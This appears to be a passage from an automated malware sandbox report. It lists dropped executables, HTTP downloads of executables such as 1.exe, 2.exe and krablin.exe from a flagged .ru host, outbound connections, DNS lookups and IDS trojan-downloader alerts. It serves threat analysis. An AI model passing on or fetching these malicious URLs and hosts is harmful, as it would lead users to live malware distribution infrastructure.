| 3212 | 979574639568794.exe | C:\Users\admin\495030305060\winsvcs.exe | executable | |
MD5:— | SHA256:— | |||
| 3328 | 2249741885.exe | C:\Users\admin\657607470096780\winsvcs.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
304
TCP/UDP connections
491
DNS requests
207
Threats
254
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | — | — | malicious |
2696 | winsvcs.exe | GET | — | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/1.exe | RU | — | — | malicious |
2696 | winsvcs.exe | GET | — | 92.63.197.48:80 | http://92.63.197.48/m/1.exe | RU | — | — | malicious |
2796 | winsvcs.exe | GET | 304 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/1.exe | RU | — | — | malicious |
2796 | winsvcs.exe | GET | 304 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/2.exe | RU | — | — | malicious |
— | — | GET | 206 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | abr | 5.71 Kb | malicious |
2696 | winsvcs.exe | GET | — | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/2.exe | RU | — | — | malicious |
— | — | GET | 206 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/krablin.exe | RU | binary | 4.78 Kb | malicious |
2696 | winsvcs.exe | GET | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/1.exe | RU | executable | 261 Kb | malicious |
2696 | winsvcs.exe | GET | 200 | 92.63.197.48:80 | http://slpsrgpsrhojifdij.ru/2.exe | RU | executable | 258 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3236 | powershell.exe | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
2696 | winsvcs.exe | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
2796 | winsvcs.exe | 92.63.197.48:80 | slpsrgpsrhojifdij.ru | — | RU | malicious |
2228 | wincfg32svc.exe | 98.137.159.28:25 | mta7.am0.yahoodns.net | Yahoo | US | unknown |
3680 | 1072621210.exe | 78.46.77.98:80 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
3680 | 1072621210.exe | 78.46.77.98:443 | www.2mmotorsport.biz | Hetzner Online GmbH | DE | suspicious |
3680 | 1072621210.exe | 217.26.53.161:80 | www.haargenau.biz | Hostpoint AG | CH | malicious |
3680 | 1072621210.exe | 74.220.215.73:80 | www.bizziniinfissi.com | Unified Layer | US | malicious |
3680 | 1072621210.exe | 136.243.13.215:80 | www.holzbock.biz | Hetzner Online GmbH | DE | suspicious |
3680 | 1072621210.exe | 138.201.162.99:80 | www.fliptray.biz | Hetzner Online GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
slpsrgpsrhojifdij.ru |
| malicious |
yahoo.com |
| whitelisted |
mta7.am0.yahoodns.net |
| whitelisted |
www.2mmotorsport.biz |
| unknown |
osheoufhusheoghuesd.ru |
| malicious |
www.haargenau.biz |
| unknown |
www.bizziniinfissi.com |
| malicious |
www.holzbock.biz |
| unknown |
www.fliptray.biz |
| malicious |
ofheofosugusghuhush.ru |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | A Network Trojan was detected | SC BAD_UNKNOWN Request, which might be made by Trojan-Downloader.MSOffice.DdeExec |
3236 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
— | — | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2696 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2696 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2696 | winsvcs.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2696 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2696 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |
2696 | winsvcs.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2696 | winsvcs.exe | A Network Trojan was detected | ET TROJAN Single char EXE direct download likely trojan (multiple families) |